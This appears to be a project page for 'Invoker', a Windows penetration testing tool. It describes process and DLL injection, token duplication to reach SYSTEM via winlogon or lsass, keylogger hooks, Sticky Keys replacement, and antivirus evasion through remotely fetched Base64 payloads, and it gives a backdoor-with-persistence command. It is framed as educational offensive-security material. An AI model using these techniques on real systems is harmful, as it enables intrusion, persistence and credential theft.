

Invoker
Penetration testing utility.
The goal is to use this tool when access to some Windows OS features through GUI is restricted.
Some features require administrative privileges.
Capabilities:
- invoke the Command Prompt and PowerShell,
- download a file,
- add a registry key,
- schedule a task,
- Windows Management Instrumentation (WMI),
- connect to a remote host,
- terminate a running process,
- run a new process,
- dump a process memory,
- inject a bytecode into a running process,
- inject a DLL into a running process,
- list DLLs of a running process,
- install a hook procedure,
- enable access token privileges,
- duplicate an access token of a running process,
- list unquoted service paths and restart a running service,
- replace Sticky Keys.
Built with Dev-C++ IDE v5.11 (64-bit), compiled with TDM-GCC v4.9.2 (32-bit and 64-bit) and tested on Windows 10 Enterprise OS (64-bit). Download Dev-C++ from here.
NEW: Visual Studio Community 2019 v16.7.6 projects added.
Made for educational purposes. I hope it will help!
Future plans:
- Direct System Calls,
- DLL Proxying,
- COM Hijacking.
Invoker Library
Check all the capabilities here. Feel free to use the library.
How to Run (!!)
To automate the backdoor while setting up a persistence, you can run the following command:
Invoker_x64.exe 192.168.8.5 900032-bit Invoker can only:
- dump the memory of a 32-bit process,
- inject a 32-bit bytecode into a 32-bit process,
- inject a 32-bit DLL into a 32-bit process,
- list DLLs of a 32-bit process,
- install a hook procedure from a 32-bit DLL.
64-bit Invoker can only:
- dump the memory of a 32-bit process,
- dump the memory of a 64-bit process,
- inject a 32-bit bytecode into a 32-bit process,
- inject a 64-bit bytecode into a 64-bit process,
inject a 32-bit DLL into a 32-bit process,- inject a 64-bit DLL into a 64-bit process,
list DLLs of a 32-bit process,- list DLLs of a 64-bit process.
install a hook procedure from a 32-bit DLL,- install a hook procedure from a 64-bit DLL.
Bytecode Injection
Elevate privileges by injecting bytecode into a higher-privileged process.
This tool can parse an HTTP response and extract the payload from a custom element, e.g. from <invoker>payload</invoker> where payload is a binary code/file encoded in Base64.
Check the example at pastebin.com/raw/xf9Trt0d.
This might be useful if antivirus is constantly deleting your local payloads.
Also, check an additional example at pastebin.com/raw/iW17rCxH.
Bytecode provided will most certainly not work for you.
Pastebin no longer works because it now redirects HTTP to HTTPS.
Use ngrok to give your local web server a public address.
Too see if a process is 32-bit or 64-bit open up Task Manager -> click on More details -> go to Details tab -> right click on any of the columns -> click on Select columns -> check the Platform checkbox.
Additionally, to see if a process is running with administrative privileges check the Elevated checkbox.
Generate a Reverse Shell Payload
Find out how to generate a reverse shell payload from my other project.
PowerShell Scripts
Check all the PowerShell scripts used in the main C++ program here.
Make a DLL With a Hook Procedure
Find out how to make a DLL with a hook procedure here.
The hook procedure will invoke a message box on each window close.
Also, check out a keyboard hook procedure here.
Make sure to remove all the created artifacts after you are done testing, e.g. remove keylogger.log.
Get the LocalSystem Account (NT AUTHORITY\SYSTEM)
Run the Invoker as administrator.
Enable all access token privileges.
Duplicate the access token from e.g. Windows Logon Application (winlogon.exe) and run a new instance of Invoker.
Within the new Invoker instance, open the Command Prompt and run whoami, you should now see nt authority\system.
Enable all access token privileges once again.
Close the old Invoker instance.
P.S. You get more access token privileges from Local Security Authority Subsystem Service (lsass.exe).
Images

Figure 1 – Invoker

Figure 2 – Add/Edit Registry Key

Figure 3 – Bytecode Injection

Figure 4 – Elevated Privileges

























Leave a Reply